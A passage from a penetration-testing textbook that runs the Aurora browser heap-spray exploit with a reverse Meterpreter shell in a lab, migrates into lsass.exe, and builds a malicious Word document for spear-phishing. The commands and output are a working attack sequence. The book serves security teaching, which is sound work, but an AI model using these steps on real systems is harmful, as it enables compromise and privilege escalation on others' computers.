You have reached a basic command shell! As a good practicing technique, try a stage 1 Meterpreter reverse and see if you can get a connection. When you are finished, simply close the Immunity Debugger window and you're all done. It's important that you get familiar with Immunity Debugger now, because we will be leveraging it in later chapters. Now let's launch our first browser exploit that uses a heap spray.#### **Exploring the Internet Explorer Aurora Exploit**

You know the basics of how heap sprays work and how you can dynamically allocate memory and fill the heap up with NOPs and shellcode. We'll be leveraging an exploit that uses this technique and something found in nearly every client-side exploit. The browser exploit of choice here is the Aurora exploit (Microsoft Security Bulletin MS10-002). Aurora was most notoriously used in the attacks against Google and more than 20 other large technology companies. Although this exploit was released in early 2010, it particularly resonates with us because it took down some major players in the technology industry.

We'll start by using the Aurora Metasploit module and then set our payload. The following commands should be familiar, because we have used them in previous chapters. You'll also see a couple of new options that we'll discuss in a bit.

```
msf > use windows/browser/ms10_002_aurora
msf exploit(ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_002_aurora) > show options
```
Module options:

| Name                 | Current Setting Required Description |     |                                                                                |
|----------------------|--------------------------------------|-----|--------------------------------------------------------------------------------|
|                      |                                      |     |                                                                                |
| <b>SRVHOST</b>       | $0.0.0.0$ 0                          | ves | The local host to listen on.                                                   |
| SRVPORT              | 8080 <sup>8</sup>                    | yes | The local port to listen on.                                                   |
| SSL.                 | false                                | no  | Negotiate SSL for incoming connections                                         |
| SSLVersion SSL3      |                                      | no  | Specify the version of SSL that should be used<br>(accepted: SSL2, SSL3, TLS1) |
| URIPATH <sup>6</sup> |                                      | no  | The URI to use for this exploit (default is random)                            |

Payload options (windows/meterpreter/reverse tcp):

| Name                                | Current Setting Required Description |                   |                                                                             |
|-------------------------------------|--------------------------------------|-------------------|-----------------------------------------------------------------------------|
|                                     |                                      |                   |                                                                             |
| EXITFUNC process<br>LHOST<br>I PORT | 4444                                 | ves<br>ves<br>ves | Exit technique: seh, thread, process<br>The local address<br>The local port |

Exploit target:

 Id Name -- ---- 0 Automatic msf exploit(ms10\_002\_aurora) > **set SRVPORT 80**

```
SRVPORT => 80
msf exploit(ms10_002_aurora) > set URIPATH / [
URIPATH => /
``````
msf exploit(ms10_002_aurora) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms10_002_aurora) > set LPORT 443
LPORT \Rightarrow 443msf exploit(ms10_002_aurora) > exploit -z
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Started reverse handler on 192.168.33.129:443
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.33.129:80/
[*] Server started.
msf exploit(ms10_002_aurora) >
```
First, notice that the default setting for SRVHOST  $\bullet$  is 0.0.0.0: This means that the web server will bind to all interfaces. The SRVPORT at  $\bullet$ , 8080, is the port to which the targeted user needs to connect for the exploit to trigger. We will be using port 80 instead of 8080, however. We could also set up the server for SSL, but for this example, we'll stick with standard HTTP. URIPATH  $\odot$ is the URL the user will need to enter to trigger the vulnerability, and we set this to a slash  $(7)$  at  $\bullet$ .

With our settings defined, use your Windows XP virtual machine and connect to the attacker using *http://*<*attacker's IP address*>. You'll notice the machine becomes a bit sluggish. After a little waiting, you should see a Meterpreter shell. In the background, the heap spray was performed and the jump into the dynamic memory was executed, to hit your shellcode eventually. If you open Task Manager in Windows before you run this exploit, you can actually see the memory for *iexplore.exe* growing significantly based on the contact growth of the heap.

```
msf exploit(ms10 002 aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.33.130
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 -> 192.168.33.130:1161)
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
```
#### meterpreter >

You now have a Meterpreter shell, but there's a slight problem. What if the targeted user closes the browser based on the sluggishness of her computer? You would effectively lose your session to the target, and although the exploit is successful, it would be cut off prematurely. Fortunately, there is a way around this: Simply type **run migrate** as soon as the connection is established, and hope that you make it in time. This Meterpreter script automatically migrates to the memory space of a separate process, usually *lsass.exe*, to improve the chances of keeping your shell open if the targeted user closes the originally exploited process.```
meterpreter > run migrate
[*] Current server process: IEXPLORE.EXE (2120)
[*] Migrating to lsass.exe...
[*] Migrating into process ID 680
[*] New server process: lsass.exe (680)
meterpreter >
```
This is a pretty manual process. You can automate this whole process using some advanced options to migrate to a process automatically upon a successful shell. Type **show advanced** to list the advanced features of the Aurora module:

msf exploit(ms10\_002\_aurora) > **show advanced**

```
Module advanced options:
```

| Name<br>Current Setting: |                                                             | : ContextInformationFile                                                                                   |  |  |  |  |
|--------------------------|-------------------------------------------------------------|------------------------------------------------------------------------------------------------------------|--|--|--|--|
|                          |                                                             | Description : The information file that contains context information                                       |  |  |  |  |
|                          | Name<br>Current Setting: false                              | : DisablePayloadHandler<br>Description : Disable the handler code for the selected payload                 |  |  |  |  |
|                          | Name<br>Current Setting: false                              | : EnableContextEncoding<br>Description : Use transient context when encoding payloads                      |  |  |  |  |
|                          | Name                                                        | : WORKSPACE                                                                                                |  |  |  |  |
|                          | Current Setting:                                            | Description : Specify the workspace for this module                                                        |  |  |  |  |
|                          | Payload advanced options (windows/meterpreter/reverse tcp): |                                                                                                            |  |  |  |  |
|                          | Name<br>Current Setting: true                               | : AutoLoadStdapi<br>Description : Automatically load the Stdapi extension                                  |  |  |  |  |
|                          | Name<br>Current Setting:                                    | : AutoRunScript<br>Description : A script to run automatically on session creation.                        |  |  |  |  |
|                          | Name<br>Current Setting: true<br>Description                | : AutoSystemInfo<br>: Automatically capture system information on initialization.                          |  |  |  |  |
|                          | Name<br>Current Setting:                                    | : InitialAutoRunScript<br>Description : An initial script to run on session created (before AutoRunScript) |  |  |  |  |
|                          | Name<br>Current Setting: 5<br>Description                   | : ReverseConnectRetries<br>: The number of connection attempts to try before exiting the process           |  |  |  |  |

#### Metasploit: The Penetration Tester's Guide

© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati AharoniName : WORKSPACE Current Setting: Description : Specify the workspace for this module

msf exploit(ms10\_002\_aurora) >

By setting these options, you can fine-tune a lot of the payload and exploit details. Now suppose you wanted to change the amount of tries a reverse connection would do. The default is 5, but you might be concerned with timeouts and want to increase the connection retries. Here, we set it to 10:

#### msf exploit(ms10\_002\_aurora) > **set ReverseConnectRetries 10**

In this case, you want to migrate automatically to a new process in case the targeted user closes the browser right away. Under the AutoRunScript, simply let Metasploit know to autorun a script as soon as a Meterpreter console is created. Using the migrate command with the -f switch tells Meterpreter to launch a new process automatically and migrate to it:

msf exploit(ms10\_002\_aurora) > **set AutoRunScript migrate -f**

Now attempt to run the exploit and see what happens. Try closing the connection and see if your Meterpreter session still stays active.

Since this is a browser-based exploit, you will most likely be running as a limited user account. Remember to issue the use priv and getsystem commands to attempt privilege escalation on the target machine.

That's it! You just successfully executed your first client-side attack using a pretty famous exploit. Note that new exploits are frequently being released, so be sure to search for all the browser exploits and find which one best suits your needs for a particular target.

#### **File Format Exploits**

*File format bugs* are exploitable vulnerabilities found within a given application, such as an Adobe PDF document. This class of exploit relies on a user actually opening a malicious file in a vulnerable application. Malicious files can be hosted remotely or sent via email. We briefly mentioned leveraging file format bugs as a spear-phishing attack in the beginning of this chapter, and we'll offer more about spear-phishing in Chapter 10.

In traditional file format exploits, you could leverage anything to which you think your target will be susceptible. This could be a Microsoft Word document, a PDF, an image, or anything else that might be applicable. In this example, we'll be leveraging MS11-006, known as the Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow.

Within Metasploit, perform a search for ms11 006. Our first step is to get into our exploit through *msfconsole*, and type **info** to see what options areavailable. In the next example, you can see that the file format is exported as a document:

```
msf > use windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > info
. . . SNIP . . .
Available targets:
  Id Name
   -- ----
  0 Automatic
  1 Windows 2000 SP0/SP4 English
  2 Windows XP SP3 English
  3 Crash Target for Debugging
```
Next, you can see that we have a few targets available to use, but we'll make it automatic and leave everything at the default settings:

| Basic options:   |                                                               |     |                                             |  |  |  |  |
|------------------|---------------------------------------------------------------|-----|---------------------------------------------|--|--|--|--|
| Name             | Current Setting                                               |     | Required Description                        |  |  |  |  |
|                  |                                                               |     |                                             |  |  |  |  |
| <b>FTI FNAMF</b> | msf.doc<br>OUTPUTPATH /opt/metasploit3/msf3/data/exploits yes | ves | The file name.<br>The location of the file. |  |  |  |  |

We'll need to set a payload as usual. In this case, we will select our first choice, a reverse Meterpreter shell:

```
msf exploit(ms11_006_createsizeddibsection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
smsf exploit(ms11_006_createsizeddibsection) > set LPORT 443
LPORT \Rightarrow 443msf exploit(ms11_006_createsizeddibsection) > exploit
[*] Creating 'msf.doc' file...\bullet[*] Generated output file /opt/metasploit3/msf3/data/exploits/msf.docY
msf exploit(ms11 006 createsizeddibsection) >
```
### **Sending the Payload**

Our file was exported as  $msf.doc \cdot \mathbf{0}$  and sent to the */opt/*  $\mathbf{\Theta}$  directory within Metasploit. Now that we have our malicious document, we can craft up an email to our target and hope the user opens it. At this point, we should already have an idea of the target's patch levels and vulnerabilities. Before we actually open the document, we need to set up a multi-handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).